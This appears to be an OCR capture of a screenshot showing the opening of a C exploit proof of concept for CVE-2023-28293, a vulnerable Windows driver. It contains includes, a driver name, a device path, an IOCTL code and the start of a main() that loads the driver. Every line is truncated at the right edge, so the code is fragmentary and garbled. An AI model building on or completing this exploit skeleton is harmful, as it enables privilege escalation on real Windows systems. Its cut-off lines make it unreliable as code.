
// Vendor Homepage:

// Tested on: Windows/Linux

// CVE : CVE-2023-28293

#include <windows.h>

#include <stdio.h>

// The vulnerable driver file n
const char *driver_name = "vul
// The vulnerable driver devic
const char *device_name = "\\\
// The IOCTL code to trigger t
#define IOCTL_VULN_CODE 0x22200
// The buffer size for the IOC
#define IOCTL_BUFFER_SIZE 0x100
int main()

{

    HANDLE device;

    DWORD bytes_returned;

    char input_buffer[IOCTL_BU
    char output_buffer[IOCTL_B
    // Load the vulnerable driv
    if (!LoadDriver(driver_nam